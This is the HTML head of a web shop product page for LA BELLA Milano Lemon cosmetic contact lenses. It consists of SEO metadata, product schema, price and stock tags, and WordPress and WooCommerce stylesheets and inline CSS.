

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://24lenses.com/p/la-bella-milano-lemon/
body_size: 38572
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="uri-translation" content="on" /><link rel="alternate" hreflang="en" href="https://24lenses.com/p/la-bella-milano-lemon/" />
<link rel="alternate" hreflang="ar" href="https://24lenses.com/ar/p/la-bella-milano-lemon/" />
<link rel="alternate" hreflang="da" href="https://24lenses.com/da/p/la-bella-milano-lemon/" />
<link rel="alternate" hreflang="nl" href="https://24lenses.com/nl/p/la-bella-milano-lemon/" />
<link rel="alternate" hreflang="fi" href="https://24lenses.com/fi/p/la-bella-milano-lemon/" />
<link rel="alternate" hreflang="fr" href="https://24lenses.com/fr/p/la-bella-milano-lemon/" />
<link rel="alternate" hreflang="de" href="https://24lenses.com/de/p/la-bella-milano-lemon/" />
<link rel="alternate" hreflang="he" href="https://24lenses.com/iw/p/la-bella-milano-lemon/" />
<link rel="alternate" hreflang="it" href="https://24lenses.com/it/p/la-bella-milano-lemon/" />
<link rel="alternate" hreflang="ja" href="https://24lenses.com/ja/p/la-bella-milano-lemon/" />
<link rel="alternate" hreflang="pt" href="https://24lenses.com/pt/p/la-bella-milano-lemon/" />
<link rel="alternate" hreflang="ro" href="https://24lenses.com/ro/p/la-bella-milano-lemon/" />
<link rel="alternate" hreflang="ru" href="https://24lenses.com/ru/p/la-bella-milano-lemon/" />
<link rel="alternate" hreflang="es" href="https://24lenses.com/es/p/la-bella-milano-lemon/" />
<link rel="alternate" hreflang="tr" href="https://24lenses.com/tr/p/la-bella-milano-lemon/" />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

<link rel="preload" href="https://24lenses.com/wp-content/themes/woncep/assets/fonts/icons/woncep-icon-1.5.9.woff2" as="font" crossorigin>
<link rel="preload" href="https://24lenses.com/wp-content/themes/woncep/assets/fonts/new/CerebriSansPro-Medium.woff2" as="font" crossorigin>
<link rel="preload" href="https://24lenses.com/wp-content/themes/woncep/assets/fonts/new/CerebriSansPro-Regular.woff2" as="font" crossorigin>

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LA BELLA Milano Lemon &#8902; 24Lenses</title>
	<meta name="description" content="LaBella Milano Lemon (3 Months)LA BELLA soft cosmetic lens for daily wear, Quarterly Replacement (3 Months). Box of 2 LaBella Milano Lemon quarterly lenses. For daily wear. (version with correction here)" />
	<link rel="canonical" href="https://24lenses.com/p/la-bella-milano-lemon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="LA BELLA Milano Lemon &#8902; 24Lenses" />
	<meta property="og:description" content="LaBella Milano Lemon (3 Months)LA BELLA soft cosmetic lens for daily wear, Quarterly Replacement (3 Months). Box of 2 LaBella Milano Lemon quarterly lenses. For daily wear. (version with correction here)" />
	<meta property="og:url" content="https://24lenses.com/p/la-bella-milano-lemon/" />
	<meta property="og:site_name" content="24Lenses" />
	<meta property="article:modified_time" content="2024-03-31T15:15:58+00:00" />
	<meta property="og:image" content="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-SERIES.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-MILANO-LEMON.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://24lenses.com/p/la-bella-milano-lemon/","url":"https://24lenses.com/p/la-bella-milano-lemon/","name":"LA BELLA Milano Lemon &#8902; 24Lenses","isPartOf":{"@id":"https://24lenses.com/#website"},"primaryImageOfPage":{"@id":"https://24lenses.com/p/la-bella-milano-lemon/#primaryimage"},"image":{"@id":"https://24lenses.com/p/la-bella-milano-lemon/#primaryimage"},"thumbnailUrl":"https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON.jpg","description":"LaBella Milano Lemon (3 Months) LA BELLA soft cosmetic lens for daily wear, Quarterly Replacement (3 Months). Box of 2 LaBella Milano Lemon quarterly lenses. For daily wear. (version with correction here)","breadcrumb":{"@id":"https://24lenses.com/p/la-bella-milano-lemon/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://24lenses.com/p/la-bella-milano-lemon/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://24lenses.com/p/la-bella-milano-lemon/#primaryimage","url":"https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON.jpg","contentUrl":"https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-MILANO-LEMON.jpg","width":1024,"height":1024,"caption":"LABELLA LENSES MILANO LEMON"},{"@type":"BreadcrumbList","@id":"https://24lenses.com/p/la-bella-milano-lemon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://24lenses.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://24lenses.com/shop/"},{"@type":"ListItem","position":3,"name":"LA BELLA Milano Lemon"}]},{"@type":"WebSite","@id":"https://24lenses.com/#website","url":"https://24lenses.com/","name":"24Lenses","description":"Color Contact Lenses Online Store","publisher":{"@id":"https://24lenses.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://24lenses.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://24lenses.com/#organization","name":"24 Lenses","url":"https://24lenses.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://24lenses.com/#/schema/logo/image/","url":"https://24lenses.com/wp-content/uploads/2021/10/logo.png","contentUrl":"https://24lenses.com/wp-content/uploads/2021/10/logo.png","width":300,"height":79,"caption":"24 Lenses"},"image":{"@id":"https://24lenses.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/24lenses","https://instagram.com/24lensesofficial"]}]}</script>
	<meta property="product:brand" content="LA BELLA" />
	<meta property="product:price:amount" content="50.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:retailer_item_id" content="LBMLEM3M" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'>console.log('PixelYourSite PRO version 9.6.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//script.metricode.com' />
<link rel="alternate" type="application/rss+xml" title="24Lenses &raquo; Feed" href="https://24lenses.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="24Lenses &raquo; Comments Feed" href="https://24lenses.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="24Lenses &raquo; LA BELLA Milano Lemon Comments Feed" href="https://24lenses.com/p/la-bella-milano-lemon/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://24lenses.com/wp-includes/css/dist/block-library/style.min.css?ver=0b1b831a523843343b3d17be9304fa9a' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


/*# sourceURL=https://24lenses.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/edit-profile/style-index.css */
</style>
<style id='wppb-login-style-inline-css' type='text/css'>


/*# sourceURL=https://24lenses.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/login/style-index.css */
</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


/*# sourceURL=https://24lenses.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/recover-password/style-index.css */
</style>
<style id='wppb-register-style-inline-css' type='text/css'>


/*# sourceURL=https://24lenses.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/register/style-index.css */
</style>
<link rel='stylesheet' id='woncep-gutenberg-blocks-css' href='https://24lenses.com/wp-content/themes/woncep/assets/css/base/gutenberg-blocks.css?ver=1.5.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://24lenses.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://24lenses.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcst_public_css-css' href='https://24lenses.com/wp-content/plugins/xl-woocommerce-sales-triggers/assets/css/wcst_combined.css?ver=2.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://24lenses.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762918729' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:50px;
--wvs-single-product-item-height:50px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wc_dropshipping_checkout_style-css' href='https://24lenses.com/wp-content/plugins/woocommerce-dropshipping/assets/css/custom.css?ver=0b1b831a523843343b3d17be9304fa9a' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://24lenses.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hint-css' href='https://24lenses.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=0b1b831a523843343b3d17be9304fa9a' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://24lenses.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=0b1b831a523843343b3d17be9304fa9a' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://24lenses.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=0b1b831a523843343b3d17be9304fa9a' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://24lenses.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://24lenses.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=0b1b831a523843343b3d17be9304fa9a' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://24lenses.com/wp-content/themes/woncep/assets/css/libs/magnific-popup.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://24lenses.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=0b1b831a523843343b3d17be9304fa9a' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://24lenses.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://24lenses.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://24lenses.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.8' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='woncep-style-css' href='https://24lenses.com/wp-content/themes/woncep/style.css?ver=1.5.9' type='text/css' media='all' />
<style id='woncep-style-inline-css' type='text/css'>
body{--primary:#C1582A;--primary_hover:#AD4618;--secondary:#F6F6F6;--secondary_hover:#DDDDDD;--text:#787878;--accent:#000000;--lighter:#999999;--border:#EBEBEB;}
/*# sourceURL=woncep-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://24lenses.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://24lenses.com/wp-content/uploads/elementor/css/post-8.css?ver=1767497942' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://24lenses.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://24lenses.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://24lenses.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://24lenses.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-358-css' href='https://24lenses.com/wp-content/uploads/elementor/css/post-358.css?ver=1767497942' type='text/css' media='all' />
